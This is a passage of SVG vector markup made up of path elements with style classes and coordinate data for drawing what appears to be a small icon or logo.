			c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.4,0.2-0.8,0.3-1.2
			c0.3-0.9,0.7-1.7,1.1-2.5C4.9,9.1,5,9,5.1,8.8c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1,0,0.1,0C5.3,8.9,5.1,9.2,4.9,9.5
			c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.4-0.3,0.8-0.5,1.2c-1,2.5-1.3,5-0.9,7.6c0.2,1.4,0.6,2.7,1.2,4c0.2,0.5,0.5,1,0.8,1.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2c-0.2-0.3-0.3-0.6-0.5-0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.1-0.4-0.3-0.7-0.4-1.1c-0.1-0.2-0.1-0.5-0.2-0.7c0-0.1,0-0.1-0.1-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.2-0.1-0.3l0,0
			c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.2,0-0.4-0.1-0.5c0,0,0,0,0,0
			C3.1,16.8,3.1,16.2,3.1,15.6z" />
         <path class="st61" d="M32.1,16.2c0.4-0.1,0.9-0.2,1.3-0.2c0.1,0,0.2,0,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3-0.1l0,0c0.1,0,0.2,0,0.3,0.1c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.4-0.8,0.6
			c-0.5,0.5-1.1,0.9-1.6,1.4c-0.2,0.2-0.4,0.4-0.5,0.5c-0.3,0.1-0.5,0.3-0.6,0.6c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.3,0.3-0.5,0.5
			c0,0,0-0.1-0.1-0.1c0.5-0.5,0.9-0.9,1.4-1.3c0.7-0.6,1.4-1.3,2.1-1.9c0,0,0-0.1,0.1-0.1c-0.1,0-0.2,0-0.2,0.1
			c-0.2,0.1-0.4,0.2-0.6,0.3c-0.8,0.3-1.6,0.7-2.3,1c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0.9-0.4,1.7-0.8,2.6-1.2
			c0.1,0,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c-0.9,0.3-1.8,0.6-2.8,0.9c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.7-0.2,1.4-0.5,2.1-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0-0.3,0c-0.6,0.1-1.2,0.2-1.8,0.3
			c-0.1,0-0.2,0-0.3-0.1c0,0,0,0,0.1,0C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st62" d="M26.9,6.3C26.9,6.3,26.9,6.3,26.9,6.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.4-0.3-0.7-0.6-1.1-0.9
			c0-0.1,0.1-0.2,0.1-0.3c0-0.7-0.1-1.4,0.1-2c0.3,0.2,0.7,0.4,1,0.6c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.2-0.1,0.3l0,0c0,0.1,0,0.2,0,0.4l0,0c0,0.1,0,0.2,0.1,0.3c0,0.3,0.3,0.5,0.4,0.7c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0,0.2
			C27,6.1,27,6.2,26.9,6.3z" />
         <path class="st63" d="M25.7,2.9c-0.2,0.7-0.1,1.4-0.1,2c0,0.1,0,0.2-0.1,0.3c-0.4-0.2-0.7-0.5-1.1-0.7c0.1-0.5,0.1-1,0-1.5
			c0-0.1,0-0.1,0-0.2c0.2-0.1,0.1-0.2,0-0.3c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2-0.1,0.2-0.1C25.1,2.5,25.4,2.7,25.7,2.9z" />
         <path class="st64" d="M2.7,26.3C2.8,26.3,2.8,26.3,2.7,26.3c0,0.1,0.3,0.1,0.1,0.2c-1.1-0.4-2-1-2.6-2.1c0,0.1,0,0.1,0,0.1
			c0,0.9,0.3,1.5,0.9,2.1c0.3,0.3,0.7,0.6,1.1,0.8c0.4,0.2,0.8,0.3,1.2,0.5c0.1,0.2-0.1,0.1-0.2,0.1c-1-0.3-1.9-0.8-2.6-1.6
			c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.9c0-0.1,0-0.1,0-0.2c0-0.3,0-0.7,0-1l0,0c0-0.1,0-0.2,0-0.4l0,0c0-0.3,0-0.6,0-0.9
			c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1c0.1-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1,0.1c-0.1,0.3-0.3,0.7-0.4,1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0,0,0,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0,0,0,0.1,0.1,0.1c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.4-0.1,0.7,0.1,1c0.4,0.7,1,1.1,1.6,1.5
			c0.1,0.1,0.2,0.1,0.4,0.2C2.5,26.2,2.6,26.2,2.7,26.3z" />
         <path class="st65" d="M27.5,25.7c0.1,0,0.1,0,0.3,0.1c-0.3,0-0.3,0.2-0.2,0.3c0,0.6,0.1,1.1,0,1.7c0,0.1,0,0.2,0.1,0.2
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.2-0.6,0.1c-0.3,0-0.5,0-0.8-0.1c0.1,0,0.3,0,0.4-0.1
			c0.1,0,0.1,0,0.1-0.1c0-0.3,0-0.6,0-0.9c0-0.2,0-0.4,0.2-0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0.1-0.1,0.2-0.2,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.2C27.3,25.9,27.4,25.8,27.5,25.7z" />
         <path class="st66" d="M7.8,27.2c-0.3-0.3-0.5-0.6-0.8-0.8c0.1,0,0.1-0.1,0.2-0.1c0.3,0.3,0.6,0.6,0.9,0.9c0.1,0.1,0.1,0.1,0.2,0.1
			c0.4,0,0.7,0,1.2,0c-0.1-0.1-0.1-0.1-0.1-0.1c-0.7-0.5-1.3-1.1-1.9-1.8c-0.1-0.1-0.2-0.3-0.3-0.4c0,0,0.1-0.1,0.1-0.1
			c0.3,0.3,0.6,0.7,1,1c0.5,0.5,1,0.9,1.5,1.3c0.1,0.1,0.2,0.1,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0,0-0.1,0.1-0.1,0.1c-0.2-0.1-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.3-0.1-0.5,0c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0,0.1c0.4,0.3,0.9,0.7,1.3,1c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0.1,0.2,0.1c-0.1,0-0.4-0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0-0.7,0c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0-1.5,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.4,0-0.7-0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.7,0,1.4,0,2.1,0
			c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0-0.1-0.1-0.2c-0.4-0.3-0.8-0.6-1.2-0.9c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.5,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0c0.2,0.1,0.6,0.1,0.8,0
			C7.9,27.2,7.8,27.2,7.8,27.2z" />
         <path class="st67" d="M26.5,26.7c0.1,0,0.1,0,0.2,0.1c-0.2,0.1-0.2,0.2-0.2,0.4c0,0.3,0,0.6,0,0.9c0,0.1,0,0.1-0.1,0.1
			c-0.1,0-0.3,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1,0-0.1,0-0.2,0
			c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.1-0.1-0.2,0.1-0.2c0.4-0.2,0.8-0.5,1.1-0.7C25.9,27.1,26.2,26.9,26.5,26.7z" />
         <path class="st68" d="M29,24.8c0-0.2-0.2-0.4,0-0.7c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3
			c0.1-0.2,0.2-0.3,0.3-0.5c0-0.1,0.1-0.1,0.1-0.2c0.2-0.4,0.4-0.7,0.6-1.1c0.2,0,0.2,0.1,0.1,0.3c0,0.1-0.1,0.2-0.1,0.3
			c0,0.5,0,0.9,0,1.4c0,0.2,0,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.3,0-0.4,0.1C29.6,24.4,29.3,24.6,29,24.8z" />
         <path class="st59" d="M26.9,6.3c0-0.1,0-0.2,0.1-0.2c0.2-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c0.1,0,0.2,0.1,0.4,0.1l0,0C28,6.2,28.3,6.1,28.5,6c0.1,0,0.2-0.1,0.2-0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.1,0,0.2
			c0,0.4,0,0.9,0,1.3c0,0.2,0,0.4-0.2,0.5C28.1,7.5,27.5,6.9,26.9,6.3z" />
         <path class="st69" d="M21.6,3.3c-0.4-0.1-0.8-0.2-1.2-0.3c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1
			c0-0.2,0-0.3-0.1-0.3c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0.1l0,0c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0
			c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0.1,0.6c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.5,0.2,0.8C21.9,3.2,21.8,3.3,21.6,3.3z" />
         <path class="st70" d="M20.5,1.1c0.1,0.1,0.2,0.1,0.1,0.3c-0.1,0.4,0,0.7,0,1.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.2,0.2
			C20,3,19.6,2.9,19.1,2.9c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0.1-1.1c0-0.4,0-0.4-0.3-0.5
			c0.2,0,0.4,0,0.5,0c0,0,0,0,0,0C20,1,20.2,1,20.3,1C20.4,1,20.4,1,20.5,1.1C20.5,1.1,20.5,1.1,20.5,1.1z" />
         <path class="st71" d="M24.4,2.6c0.1,0.1,0.2,0.2,0,0.3c0,0,0,0.1,0,0.2c0.1,0.5,0.1,1,0,1.5c-0.4-0.2-0.9-0.4-1.3-0.6
			c0.1-0.3,0.1-0.3-0.1-0.5c0.1,0,0.2,0,0.4-0.1c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.1,0.2-0.2C24.3,2.7,24.4,2.6,24.4,2.6z" />
         <path class="st72" d="M10.2,29C10.2,29,10.3,28.9,10.2,29c0-0.3,0.2-0.3,0.3-0.3l0,0c-0.1,0-0.2,0-0.3,0.1
			c0.1,0.1,0.2,0.1,0.3,0.2c0.6,0.3,1.2,0.6,1.8,0.9c0.4,0.2,0.9,0.4,1.4,0.5c0,0.1,0.3,0.1,0,0.2c-0.4-0.1-0.7-0.2-1.1-0.3
			c-0.8-0.3-1.6-0.6-2.4-1.1C10.3,29.1,10.3,29,10.2,29z" />
         <path class="st73" d="M23,3.3c0.2,0.2,0.2,0.2,0.1,0.5c-0.5-0.2-1-0.3-1.5-0.5c0.1,0,0.2-0.1,0.3-0.1c-0.1-0.3-0.1-0.5-0.2-0.8
			C22,2.7,22.1,3,22.4,3.1c0.2,0.1,0.3,0.1,0.5,0.2C22.9,3.3,23,3.3,23,3.3z" />
         <path class="st74" d="M6.5,28.6C6.5,28.6,6.5,28.7,6.5,28.6c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l0,0l0,0
			c-0.1,0-0.2,0-0.4-0.1c-0.5-0.1-1.1-0.2-1.6-0.4c-0.2,0-0.3-0.1-0.5-0.2c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0.2,0.1,0.2-0.1
			c0.3,0.1,0.6,0.2,1,0.3c0.7,0.1,1.4,0.3,2.1,0.4C6.4,28.6,6.5,28.6,6.5,28.6z" />
         <path class="st75" d="M25.2,27.1c-0.5,0.3-1,0.6-1.4,0.9c0.2,0.3,0.5,0.7,0.7,1c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.2-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.3-0.3-0.6-0.5-0.8c-0.2-0.2-0.3-0.3-0.6-0.1
			c0,0-0.1,0-0.1-0.1C23.8,27.8,24.5,27.4,25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1z" />
         <path class="st76" d="M6.6,27.3C6.6,27.3,6.6,27.3,6.6,27.3c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0-0.4-0.1
			c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.1c-0.7-0.2-1.4-0.3-2-0.6c0.2,0,0-0.1,0-0.2c0.4,0.1,0.8,0.3,1.2,0.4
			c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0.1c0.1,0,0.2,0,0.4,0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0
			c0,0,0.1,0,0.1,0C6.5,27.2,6.5,27.3,6.6,27.3z" />
         <path class="st77" d="M7.2,26.3c-0.1,0-0.1,0.1-0.2,0.1c-0.4-0.5-0.8-0.9-1.2-1.4c-0.2-0.3-0.4-0.6-0.6-0.9c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0.1,0.1,0.2,0.2,0.3C6.1,25,6.6,25.6,7.2,26.3z" />
         <path class="st78" d="M31.6,19.7c0,0,0,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
			c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.2-0.5,0.5-0.7,0.8c0,0,0,0-0.1-0.1
			c-0.1,0-0.1-0.1-0.2-0.1c-0.2-0.1-0.4-0.2-0.6-0.3c0,0,0-0.1,0.1-0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.3-0.1
			c0.1-0.1,0.1-0.1,0.2-0.2C30.4,21,31,20.3,31.6,19.7z" />
         <path class="st79" d="M25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1c0.6-0.6,1.3-1.1,1.9-1.7c0.3-0.4,0.7-0.8,1-1.2c0,0,0,0,0.1,0.1
			c-0.4,0.6-1,1.2-1.5,1.7C26.2,26.4,25.7,26.8,25.2,27.1z" />
         <path class="st80" d="M13.9,30.5c0.3-0.1,0-0.1,0-0.2c0.5,0.1,1,0.2,1.6,0.4c0.1,0,0.2,0,0.3,0.1l0,0l0,0c0.1,0,0.2,0,0.4,0.1l0,0
			l0,0c0.1,0,0.3,0,0.4,0.1c0.1,0,0.2,0,0.3,0c0,0,0,0.1,0,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1
			c-0.3,0-0.6,0-0.9-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2,0-0.3-0.1C14.4,30.7,14.1,30.7,13.9,30.5z" />
         <path class="st81" d="M29.5,22.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.3,0.5-0.7,1-1,1.5c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0-0.1-0.1
			C28.6,23.5,29,22.8,29.5,22.2C29.5,22.2,29.5,22.2,29.5,22.2z" />
         <path class="st82" d="M16.5,31c0.1,0,0.2,0,0.3,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1,0,1.6,0
			c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.4,0.1c0,0,0,0,0,0c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.1,0-0.2,0
			c-0.3,0-0.5,0-0.8,0c-0.5,0-1,0-1.5,0C16.7,31.1,16.6,31.1,16.5,31C16.5,31,16.5,31,16.5,31z" />
         <path class="st83" d="M32.3,19.2c0.2-0.2,0.4-0.4,0.6-0.6c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.1
			C32.4,19.2,32.4,19.2,32.3,19.2z" />
         <path class="st84" d="M19.6,31c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2,0,0.4,0l0,0l0,0c0.1,0,0.2,0,0.3,0
			c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.2,0.1c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0C19.8,31,19.7,31,19.6,31z" />
         <path class="st85" d="M22.9,30.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.2,0
			C22,30.3,22.4,30.2,22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1z" />
         <path class="st86" d="M21.6,30.5c0.1,0,0.1,0,0.2,0c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.3,0.1-0.4,0.1c0-0.1-0.1-0.1-0.2-0.1
			C21.1,30.6,21.3,30.5,21.6,30.5z" />
         <path class="st87" d="M0.6,22.6c0,0,0-0.1-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0.1C0.8,22.3,0.7,22.4,0.6,22.6z" />
         <path class="st88" d="M7.5,28.8c0.5,0,1,0,1.5,0c0,0,0,0,0,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0C7.8,28.9,7.7,28.9,7.5,28.8
			C7.5,28.8,7.5,28.8,7.5,28.8z" />
         <path class="st89" d="M0.7,21.1c0,0-0.1,0-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0.1,0.1,0.1C0.9,20.9,0.8,21,0.7,21.1z" />
         <path class="st82" d="M15.5,30.9c0.3,0,0.6,0,0.9,0.1c0,0,0,0,0.1,0.1c-0.1,0-0.2,0-0.3,0C15.9,31,15.7,31,15.5,30.9z" />
         <path class="st90" d="M23.9,29.8c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0,0,0,0C23.5,29.9,23.7,29.8,23.9,29.8
			C23.8,29.7,23.9,29.8,23.9,29.8z" />
         <path class="st88" d="M9.3,28.8c0.2,0,0.4,0,0.7,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0C9.6,28.8,9.4,28.8,9.3,28.8z" />
         <path class="st84" d="M18.8,31.1c-0.2,0-0.4,0-0.6,0c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0C18.9,31.1,18.8,31.1,18.8,31.1z" />
         <path class="st91" d="M1.3,20.1c0.1-0.1,0.2-0.2,0.2-0.3c0,0,0,0,0.1,0C1.6,19.9,1.5,20,1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1z" />
         <path class="st92" d="M0.9,22.1C0.9,22.1,0.9,22.1,0.9,22.1c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0.1C1.1,22,1,22,0.9,22.1z" />
         <path class="st88" d="M7.3,28.8c-0.1,0-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C6.8,28.8,7.1,28.8,7.3,28.8z" />
         <path class="st93" d="M1.2,20.3c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1c0,0,0-0.1,0-0.1C1.1,20.4,1.2,20.3,1.2,20.3
			C1.2,20.3,1.2,20.3,1.2,20.3z" />
         <path class="st94" d="M24.1,29.6C24.1,29.6,24.1,29.6,24.1,29.6c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0-0.1-0.1
			C23.9,29.7,24,29.6,24.1,29.6z" />
         <path class="st95" d="M1.2,21.6c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3C1.2,21.7,1.2,21.6,1.2,21.6z" />
         <path class="st96" d="M1.2,21.6c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C1.1,21.7,1.2,21.7,1.2,21.6z" />
         <path class="st97" d="M6.5,27.2c0.2,0,0.3,0,0.5,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0C6.5,27.3,6.5,27.2,6.5,27.2z" />
         <path class="st98" d="M1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1c0,0.1-0.1,0.2-0.1,0.2l0,0C1.3,20.2,1.3,20.1,1.3,20.1z" />
         <path class="st84" d="M19.1,31c0.2,0,0.3,0,0.5-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C19.3,31,19.2,31,19.1,31z" />
         <path class="st99" d="M22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1C23,30,23,30,23.1,30c0,0,0,0,0.1,0C23.1,30.1,23,30.1,22.9,30.1z" />
         <path class="st88" d="M6.5,28.7c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0C6.2,28.7,6.4,28.7,6.5,28.7
			C6.5,28.7,6.5,28.7,6.5,28.7z" />
         <path class="st100" d="M0.9,20.6C1,20.6,1,20.6,0.9,20.6c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.1,0.2C0.9,20.7,0.9,20.7,0.9,20.6
			C0.9,20.6,0.9,20.6,0.9,20.6z" />
         <path class="st101" d="M23.2,30C23.2,30,23.1,30,23.2,30c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0C23.3,30,23.2,30,23.2,30z" />
         <path class="st97" d="M6,27.2c-0.1,0-0.2,0-0.4-0.1c0.1,0,0.2,0,0.2,0C5.9,27.1,5.9,27.1,6,27.2C5.9,27.1,5.9,27.1,6,27.2z" />
         <path class="st97" d="M6.1,27.2c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0C6.3,27.2,6.2,27.2,6.1,27.2z" />
         <path class="st102" d="M14.2,1.5c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.1,0.1c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6-0.1,1
			c-0.3,0.1-0.6,0.2-0.9,0.3c-0.1,0-0.2,0-0.2-0.1c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.5-0.3-0.7C12.9,2,13,2,13,1.9
			c0.2-0.1,0.5-0.2,0.7-0.2C13.9,1.6,14,1.6,14.2,1.5z" />
         <path class="st103" d="M14.6,3.2c0.1-0.3,0.1-0.6,0.1-1c0-0.2,0-0.4,0-0.7c0-0.1,0-0.2-0.1-0.1c0.2-0.1,0.3-0.1,0.5-0.2
			c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0.1,0.1,0.1,0.1,0.2,0.2C16,1.5,16,1.6,16.1,1.8c0.1,0.1,0.1,0.2,0.2,0.3
			c0,0,0,0.1,0,0.1c0,0.1-0.1,0.3-0.1,0.4c0,0.2,0,0.3-0.2,0.3C15.6,3,15.1,3.1,14.6,3.2z" />
         <path class="st104" d="M19.3,1c0.3,0.1,0.3,0.1,0.3,0.5c0,0.4,0,0.7-0.1,1.1c0,0.1,0.1,0.2,0,0.3c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0c-0.8,0-1.5,0-2.3,0c0.1,0,0.1-0.1,0.2-0.1c0.3,0,0.5,0,0.8,0c0.2,0,0.3-0.1,0.3-0.3c0-0.1,0-0.2,0-0.3
			c0-0.1-0.1-0.1-0.2-0.1C18.1,2.1,18.1,2,18.2,2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.2-0.4,0.4-0.6c0-0.1,0.1-0.2,0.1-0.2
			c0.1,0,0.1,0,0.2,0C19.2,1,19.3,1,19.3,1z" />
         <path class="st72" d="M10.5,28.7c-0.1,0-0.2-0.1-0.2-0.1c0.3,0,0.6-0.1,0.9-0.1c-0.3-0.2-0.6-0.4-0.9-0.5c0,0,0.1-0.1,0.1-0.1
			c0.3,0.1,0.5,0.3,0.8,0.5c0.4,0.2,0.7,0.1,1.1,0c-0.3-0.2-0.5-0.3-0.8-0.5c-0.4-0.3-0.9-0.5-1.4-0.3c0,0,0.1,0,0.1-0.1
			c0,0,0.1,0,0.1,0c0,0-0.1-0.1-0.1-0.1c0.1,0,0.2-0.1,0.3-0.1c-0.2-0.2-0.4-0.3-0.6-0.5c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.1,0.3,0c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0c0.2,0,0.5-0.1,0.7-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2,0,0.3,0c0,0,0.1,0.1,0.1,0.1l0,0
			c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.4,0.3c-0.1,0-0.2,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0.1,0,0.1
			c0.4,0.2,0.8,0.4,1.2,0.6c0.3,0.2,0.7,0.2,1,0.1c0.1,0,0.2-0.1,0.2,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0
			c-0.1,0-0.1,0.1,0,0.1l0,0c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.7,0.1-1,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.5,0.2,1,0.4,1.5,0.6
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.2,0c-0.7-0.3-1.5-0.6-2.2-0.8c-0.2-0.1-0.3-0.1-0.5-0.1
			C11.1,28.7,10.8,28.7,10.5,28.7L10.5,28.7z" />
         <path class="st105" d="M6.2,12.4c0,0,0,0.1,0,0.1c-0.4,0.6-0.5,1.4-0.7,2c-0.2,0.5-0.3,1.1-0.4,1.6c0,0.2,0,0.4,0,0.7
			c0.1,1.4,0.3,2.8,0.9,4.2c0.2,0.6,0.5,1.1,0.8,1.6c0,0,0,0,0,0.1c0.3,0.4,0.5,0.8,0.8,1.2c0.3,0.4,0.6,0.8,0.9,1.2
			c0,0,0,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c-1.1-1.3-2-2.7-2.6-4.3C5,18.9,4.8,17,5,15.1c0-0.5,0.2-1,0.2-1.5c0,0.1,0,0.2,0.1,0.2
			c0,0.3-0.1,0.7-0.1,1c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0c0-0.1,0-0.3,0.1-0.4c0.2-0.7,0.4-1.5,0.6-2.2
			c0.1-0.3,0.2-0.6,0.4-0.9C6.1,12.2,6.2,12.3,6.2,12.4z" />
